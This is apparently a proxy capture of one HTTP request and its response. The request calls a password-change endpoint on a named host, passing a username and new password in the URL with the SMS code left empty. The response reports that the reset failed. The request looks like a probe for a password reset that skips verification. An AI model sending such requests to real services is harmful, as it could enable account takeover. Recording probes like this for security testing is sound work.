 1 GET /cxt-rd//sys/user/passwordChange?username=test0xks1&password=Test0xks.1&smscode=&phone= HTTP/1.1
2 Host ? : to.cxtwh.com:9443
3 Connection: keep-alive
4 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
1 HTTP/1.1 200
2 Server: nginx/1.24.0
3 Date: Thu, 06 Feb 2025 03:13:34 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: accept-encoding,origin,access-control-request-headers,access-control-request-method,
accept-encoding
7 Content-Length: 122
8
9 {
10 "success": false,
11 "message": "重置密码失败！",
12 "code": 0,
13 "result": null,
14 "timestamp": 1738811614363
15 }
16
远端地址:127.0.0.1:51025; 响应时
间:50ms; 总耗时:226ms; URL:http
s://to.cxtwh.com:9443/cxt-...